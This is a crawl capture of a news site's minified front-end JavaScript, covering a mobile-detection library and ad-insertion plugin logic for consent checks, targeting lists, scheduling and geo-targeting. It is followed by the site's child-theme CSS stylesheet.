this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
function ai_check_close_buttons(){function e(a){var b=a.querySelector(".ai-close-button.ai-close-unprocessed");if(null!=b){var c=b.dataset.aiBlock;b.addEventListener("click",g=>{ai_close_block(b);"function"==typeof ai_close_button_action&&ai_close_button_action(c)});var d=0;"undefined"!==typeof ai_close_min_block_height&&ai_close_min_block_height.constructor===Array&&"undefined"!==typeof ai_close_min_block_height[c]&&(d=ai_close_min_block_height[c]);0!==a.offsetHeight&&a.offsetHeight>=d?(null==a.querySelector(".ai-parallax")&&
(a.style.width="",a.classList.add("ai-close-fit")),ai_fade_in(a.querySelector(".ai-close-button"),50)):(b=a,setTimeout(function(){0!==b.offsetHeight&&b.offsetHeight>=d&&(null==b.querySelector(".ai-parallax")&&(b.style.width="",b.classList.add("ai-close-fit")),ai_fade_in(b.querySelector(".ai-close-button"),50))},4E3));if("undefined"===typeof ai_preview){var f=b;a=f.dataset.aiCloseTimeout;"undefined"!=typeof a&&0<a&&setTimeout(function(){ai_close_block(f)},1E3*(2<a?a-2:0)+1)}b.classList.remove("ai-close-unprocessed")}}
ai_close_block=function(a){var b=a.closest(".ai-close"),c=a.dataset.aiBlock;if(null!=b){if(null!=b.querySelector(".ai-attributes [data-ai-hash]")&&"aiHash"in b.querySelector(".ai-attributes [data-ai-hash]").dataset){var d=b.querySelector(".ai-attributes [data-ai-hash]").dataset.aiHash;if("aiClosedTime"in a.dataset){a=a.dataset.aiClosedTime;var f=Math.round((new Date).getTime()/1E3);ai_set_cookie(c,"x",Math.round(f+86400*a));ai_set_cookie(c,"h",d)}}else d=ai_set_cookie(c,"x",""),!d.hasOwnProperty(c)||
d[c].hasOwnProperty("i")||d[c].hasOwnProperty("c")||ai_set_cookie(c,"h","");b.remove()}else ai_set_cookie(c,"x",""),!d.hasOwnProperty(c)||d[c].hasOwnProperty("i")||d[c].hasOwnProperty("c")||ai_set_cookie(c,"h","")};ai_install_close_buttons=function(a){setTimeout(function(){a instanceof Element&&a.classList.contains("ai-close")?e(a):document.querySelectorAll(".ai-close").forEach((b,c)=>{e(b)})},ai_close_button_delay)};"undefined"==typeof ai_close_button_delay&&(ai_close_button_delay=2200);ai_install_close_buttons(document)}
function ai_fade_in(e,a){e.style.display="block";e.style.opacity=0;var b=+new Date,c=function(){e.style.opacity=+e.style.opacity+(new Date-b)/a;b=+new Date;1>+e.style.opacity&&(window.requestAnimationFrame&&requestAnimationFrame(c)||setTimeout(c,16))};c()}function ai_ready(e){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?e():document.addEventListener("DOMContentLoaded",e)}ai_ready(ai_check_close_buttons);
var ai_ip=!0,ai_use_maxmind="0",ai_data_id="1e5cb38e47",ai_ajax_url="https://www.wnd.com/wp-admin/admin-ajax.php",ai_block_class_def="code-block";
if("undefined"!=typeof ai_ip){function u(b,g){g||(g=window.location.href);b=b.replace(/[\[\]]/g,"\\$&");return(b=(new RegExp("[?&]"+b+"(=([^&#]*)|&|#|$)")).exec(g))?b[2]?decodeURIComponent(b[2].replace(/\+/g," ")):"":null}function y(){return(new Date).getTime()+"-"+Math.round(1E5*Math.random())}function v(b){b.forEach((a,c)=>{a.classList.remove("ai-ip-data")});var g=!1;if(""!=ai_ip_data){try{var l=JSON.parse(ai_ip_data),f=l[0],r=l[1],p=l[2],q=l[3]}catch(a){return}var t=!1;-1!=f.indexOf("#")&&(t=!0,
f=f.replace("#",""));var e="";t&&(e="CFP BLOCKED, ");e=e+f+", "+r;null!=p&&null!=q&&(e=e+":"+p+":"+q);null==p&&(p="");null==q&&(q="");null!=l&&b.forEach((a,c)=>{c=a.closest("div."+ai_block_class_def);g=!0;if(a.hasAttribute("ip-addresses")){var h=a.getAttribute("ip-addresses").split(","),m=a.getAttribute("ip-address-list"),k=!1;h.every((d,n)=>{if("*"==d.charAt(0))if("*"==d.charAt(d.length-1)){if(d=d.substr(1,d.length-2),-1!=f.indexOf(d))return k=!0,!1}else{if(d=d.substr(1),f.substr(-d.length)==d)return k=
!0,!1}else if("*"==d.charAt(d.length-1)){if(d=d.substr(0,d.length-1),0==f.indexOf(d))return k=!0,!1}else if("#"==d){if(""==f)return k=!0,!1}else if("CFP"==d.toUpperCase()){if(t)return k=!0,!1}else if(d==f)return k=!0,!1;return!0});switch(m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}}if(g&&a.hasAttribute("countries"))switch(h=a.getAttribute("countries").split(","),m=a.getAttribute("country-list"),k=!1,h.every((d,n)=>{n=d.trim().split(":");if(null==n[1]||""==p)n[1]="";if(null==n[2]||""==q)n[2]="";
d=n.join(":").toUpperCase();n=(r+":"+(""==n[1]?"":p)+":"+(""==n[2]?"":q)).toUpperCase();return d==n?(k=!0,!1):!0}),m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";for(h=a.previousElementSibling;h&&!h.matches(".ai-debug-bar");)h=h.previousElementSibling;null!=h&&(m=h.querySelector(".ai-debug-name.ai-ip-country"),null!=m&&(m.textContent=e),m=h.querySelector(".ai-debug-name.ai-ip-status"),null!=m&&(m.textContent=
g?ai_front.visible:ai_front.hidden));if(g){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){h=b64d(a.dataset.code);m=document.createRange();var w=!0;try{var x=m.createContextualFragment(h)}catch(d){w=!1}w&&(null!=a.closest("head")?(a.parentNode.insertBefore(x,a.nextSibling),a.remove()):a.append(x));a.removeAttribute("data-code");z(a)}}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),
null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position=""),a.hasAttribute("data-code")&&(c.classList.remove("ai-list-block"),c.classList.remove("ai-list-block-filter"),null!=c.previousElementSibling&&c.previousElementSibling.classList.contains("ai-debug-info")&&c.previousElementSibling.remove())):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));null!=
c&&c.classList.remove("ai-list-block-ip")})}}ai_process_ip_addresses=function(b){if(null==b)b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var g=[];b.forEach((e,a)=>{e.matches(".ai-ip-data")?g.push(e):(e=e.querySelectorAll(".ai-ip-data"),e.length&&e.forEach((c,h)=>{g.push(c)}))});b=g}if(b.length)if("undefined"!=typeof ai_ip_data)v(b);else if("undefined"==typeof ai_ip_data_requested){ai_ip_data_requested=
!0;var l=ai_ajax_url+"?action=ai_ajax&ip-data="+("1"==ai_use_maxmind?"ip-address-country-city":"ip-address-country"),f=u("ai-debug-ip-address");null!=f&&(l+="&ai-debug-ip-address="+f);f=u("ai-debug-country");null!=f&&(l+="&ai-debug-country="+f);f={ai_check:ai_data_id,version:y()};var r=[],p;for(p in f){var q=encodeURIComponent(p),t=encodeURIComponent(f[p]);r.push(q+"="+t)}r=r.join("&");(async function(){return await (await fetch(l,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},
body:r})).text()})().then(e=>{ai_ip_data=e;if(""==e){var a="Ajax request returned empty data, geo-targeting disabled";console.error(a);"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}else try{JSON.parse(e)}catch(c){a="Ajax call returned invalid data, geo-targeting disabled",console.error(a,e),"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");b.length&&v(b)}).catch(e=>{document.querySelectorAll("div.ai-ip-data").forEach((a,
c)=>{a.style.display="none";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";a.classList.remove("ai-ip-data")})})}};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_ip_addresses()},5)});function z(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}};
ai_run_973138998315 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-89-89618478');
ai_insert_viewport_code ('ai-insert-31-72653292');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_973138998315 (); else document.addEventListener ('DOMContentLoaded', ai_run_973138998315);
ai_js_code = true;
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.wnd.com/wp-content/themes/generatepress_child/style.css?ver=1751487156
body_size: 3211
content:
/*
 Theme Name:   GeneratePress Child
 Theme URI:    https://generatepress.com
 Description:  Default GeneratePress child theme
 Author:       WorldNetDaily
 Author URI:   https://wnd.com
 Template:     generatepress
 Version:      1.007
*/

/* league-gothic-regular - latin */
/* league-gothic-regular - latin */
h1,h2,h3,h4,h5,h6,.secondary-navigation .main-nav ul li a, .secondary-navigation .menu-toggle, .secondary-navigation .menu-bar-items
{
	font-family: League Gothic, Roboto Condensed, sans-serif!important;
	font-weight: 400!important;
}

body.home h1 a,body.home h2 a,body.home h3 a,body.home h4 a,body.home h5 a,body.home h6 a { color: #000; }
.panel-heading a {color:#fff!important;}
html { scroll-behavior: smooth; }
body.single .site-content .content-area#primary,body.archive .site-content .content-area#primary { width: calc(100% - 300px); }
.sidebar a:hover {
    background-color: #fff !important;
    color: inherit !important;
}
.homepage .gb-grid-column-5aac1875
{
	width: calc(100% - 315px)!important;
	padding-right: 15px;
	border-right: solid 1px #999;
}

body.single .grid-container,body.page .grid-container,body.archive .grid-container { max-width: 1200px; }
body.home .grid-container { max-width: 1400px; }

body.single .site-content .sidebar.is-right-sidebar,body.archive .site-content .sidebar.is-right-sidebar
{
	width: 300px;
	margin: 0;
}

body.archive .site-content {
    padding-top: 40px;
}
body.date .page-header {
    margin-bottom: 18px;
}
body.page.one-container .site-content {
    padding: 40px;
}
body.home.one-container .site-content {
    padding: 10px 40px 40px 40px;
}
.bigPlayUI.ctp a {display:none!important;}
/*.home-right-sidebar { padding-top: 42px; }*/
.single .sidebar .widget_search {    padding: 29px 0 0;}
/*.widget-title { margin-top: 20px; }*/
.home-right-sidebar section.widget {
    margin: 0 0 20px;
}
.inside-right-sidebar aside.widget {
    margin: 16px 0 20px;
}
.widget-area .inside-right-sidebar .widget {
    padding: 0 0 20px;
}
.dailyVerses.bibleText {
    color: #222222;
    line-height: 1.2;
    display: block;
}
.sidebar .widget a, .entry-title a {
    color: #222222;
    line-height: 1.2;
    display: block;
	padding: 0 0 10px;
}
.sidebar .widget .wpp-list a {
	padding: 0;
}
#media-boxes-container-674e289a44334 .media-boxes-load-more-button.media-boxes-load-more {
    background-color: #ed1b24 !important;
    font-size: 18px !important;
    padding: 15px 25px !important;
    font-weight: 900;
    border-radius: 30px;
    box-shadow: 0 0 2px 0px #fff, 0 11px 12px -10px #000 !important;
}
#media-boxes-container-674e289a44334 .media-boxes-load-more-button.media-boxes-load-more:hover {
    background-color: #ff0000 !important;
}
.trump-chronicles-share-buttons div.essb_links {
    margin: 0;
}
.trump-chronicles-item {
box-shadow: 0 0 50px #e1e1e1;
    border-radius: 1px;
    padding: 12px;
    margin: 0 0 20px;
}
